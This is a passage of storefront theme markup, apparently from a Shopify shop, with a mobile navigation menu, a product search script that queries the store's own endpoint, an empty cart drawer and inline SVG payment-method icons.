                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/contact-us-1">Contact</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="#">Opinions</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/event-bundles" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Event Bundles
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/gift-cards" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Gift Cards
            </a>
            
          </div>

          
        </div>
      
    </nav>
  
</div>


<style>
  /* Make parent nav items relative so submenu can position over them */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative;
  /* Use flex for the main list item to control children, though this isn't strictly necessary for the toggle alignment */
  display: flex;
  flex-direction: column; /* Stack the parent link wrapper and the submenu */
}

/* New: Style for the container holding the parent link text AND the toggle */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child {
    display: flex; /* Makes children (link text and toggle) align horizontally */
    justify-content: space-between; /* Pushes link text to the left and toggle to the right */
    align-items: center; /* Vertically centers the text and the toggle */
    padding-right: 15px; /* Add some padding on the right for spacing */
}

/* Ensure the main link text takes up the necessary space and is styled correctly */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child > a {
    /* Adjust as necessary for your link styling */
    flex-grow: 1; /* Allows the link text to take up most of the space */
    padding: 15px 0; /* Example vertical padding for the link */
    text-decoration: none;
    color: #222;
    /* Other link styles... */
}

/* First-level submenu (No changes needed for positioning) */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
  z-index: 9999;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  border-radius: 5px;
}

/* Open state */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.open {
  max-height: 500px;
  padding: 10px 0;
}

/* Submenu links */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 a {
  display: block;
  padding: 8px 15px;
  color: #222;
  text-decoration: none;
}

/* Toggle button */
.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 14px;
  margin-left: 5px;
  /* Ensure the toggle doesn't have extra margins/padding that disrupt alignment */
  padding: 0;
}
</style>



<script>
  // Toggle main submenu
  document.querySelectorAll('.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const submenu = btn.parentElement.nextElementSibling;
      if (!submenu) return;
      submenu.classList.toggle('open');
      if(submenu.classList.contains('open')){
        submenu.style.maxHeight = submenu.scrollHeight + "px";
      } else {
        submenu.style.maxHeight = "0";
      }
    });
  });

  // Toggle sub-submenu
  document.querySelectorAll('.ai-header-mobile-subsubmenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const subsubmenu = btn.parentElement.nextElementSibling;
      if (!subsubmenu) return;
      subsubmenu.classList.toggle('open');
      if(subsubmenu.classList.contains('open')){
        subsubmenu.style.maxHeight = subsubmenu.scrollHeight + "px";
      } else {
        subsubmenu.style.maxHeight = "0";
      }
    });
  });
</script>

  <div class="ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <div class="ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        <h2 class="ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">Search products</h2>
        <button class="ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Close search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
          </svg>
        </button>
      </div>

      <form class="ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" action="/search" method="get" role="search">
        <input
          class="ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          type="search"
          name="q"
          placeholder="Search for products..."
          autocomplete="off"
          autocorrect="off"
          autocapitalize="off"
        >
        <button type="submit" class="ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      </form>

      <div class="ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
    </div>
  </div>
</header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9>

<script>
  (function() {
    class HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 extends HTMLElement {
      constructor() {
        super();
        this.searchResults = [];
        this.searchTimeout = null;
        this.isSearching = false;
      }

      connectedCallback() {
        this.searchButton = this.querySelector('.ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchModal = this.querySelector('.ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchClose = this.querySelector('.ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchInput = this.querySelector('.ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchForm = this.querySelector('.ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchResultsContainer = this.querySelector('.ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuToggle = this.querySelector('.ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenu = this.querySelector('.ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuOverlay = this.querySelector('.ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');

        this.setupEventListeners();
      }

      setupEventListeners() {
        if (this.searchButton) {
          this.searchButton.addEventListener('click', () => {
            this.openSearch();
          });
        }

        if (this.searchClose) {
          this.searchClose.addEventListener('click', () => {
            this.closeSearch();
          });
        }

        if (this.searchModal) {
          this.searchModal.addEventListener('click', (e) => {
            if (e.target === this.searchModal) {
              this.closeSearch();
            }
          });
        }

        if (this.searchInput) {
          this.searchInput.addEventListener('input', (e) => {
            this.handleSearchInput(e.target.value);
          });

          this.searchInput.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
              this.closeSearch();
            }
          });
        }

        if (this.mobileMenuToggle && this.mobileMenu) {
          this.mobileMenuToggle.addEventListener('click', () => {
            this.toggleMobileMenu();
          });

          this.mobileMenuOverlay.addEventListener('click', () => {
            this.closeMobileMenu();
          });
        }

        document.addEventListener('keydown', (e) => {
          if (e.key === 'Escape') {
            if (this.searchModal && this.searchModal.classList.contains('active')) {
              this.closeSearch();
            }
            if (this.mobileMenu && this.mobileMenu.classList.contains('active')) {
              this.closeMobileMenu();
            }
          }
        });
      }

      openSearch() {
        this.searchModal.classList.add('active');
        document.body.style.overflow = 'hidden';
        setTimeout(() => {
          this.searchInput.focus();
        }, 400);
      }

      closeSearch() {
        this.searchModal.classList.remove('active');
        document.body.style.overflow = '';
        this.searchInput.value = '';
        this.searchResultsContainer.innerHTML = '';
        this.isSearching = false;
      }

      handleSearchInput(query) {
        clearTimeout(this.searchTimeout);
        if (query.length < 2) {
          this.searchResultsContainer.innerHTML = '';
          return;
        }

        this.showLoading();
        this.searchTimeout = setTimeout(() => {
          this.performSearch(query);
        }, 300);
      }

      showLoading() {
        if (!this.isSearching) {
          this.isSearching = true;
          this.searchResultsContainer.innerHTML = `
            <div class="ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              <span class="ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></span>
              Searching...
            </div>
          `;
        }
      }

      async performSearch(query) {
        try {
          const response = await fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=8`);
          const data = await response.json();
          
          this.isSearching = false;
          
          if (data.resources && data.resources.results && data.resources.results.products) {
            this.displaySearchResults(data.resources.results.products);
          } else {
            this.displayNoResults();
          }
        } catch (error) {
          console.error('Search error:', error);
          this.isSearching = false;
          this.displayNoResults();
        }
      }

      displaySearchResults(products) {
        if (products.length === 0) {
          this.displayNoResults();
          return;
        }

        const resultsHTML = products.map(product => {
          const imageUrl = product.image ? product.image : '';
          const price = product.price ? this.formatMoney(product.price) : '';
          return `
            <a href="${product.url}" class="ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              ${imageUrl ? `<img src="${imageUrl}" alt="${product.title}" class="ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" loading="lazy">` : ''}
              <div class="ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                <h3 class="ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${product.title}</h3>
                ${price ? `<p class="ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${price}</p>` : ''}
              </div>
            </a>
          `;
        }).join('');

        this.searchResultsContainer.innerHTML = resultsHTML;
      }

      displayNoResults() {
        this.searchResultsContainer.innerHTML = `
          <div class="ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            No products found
          </div>
        `;
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('usd', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      toggleMobileMenu() {
        this.mobileMenu.classList.toggle('active');
        this.mobileMenuOverlay.classList.toggle('active');
        document.body.style.overflow = this.mobileMenu.classList.contains('active') ? 'hidden' : '';
      }

      closeMobileMenu() {
        this.mobileMenu.classList.remove('active');
        this.mobileMenuOverlay.classList.remove('active');
        document.body.style.overflow = '';
      }
    }

    customElements.define('header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9', HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9);
  })();
</script>

</div>


</div><div id="shopify-section-sections--18805060862127__175915425815fb9c87" class="shopify-section shopify-section-group-header-group">

</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
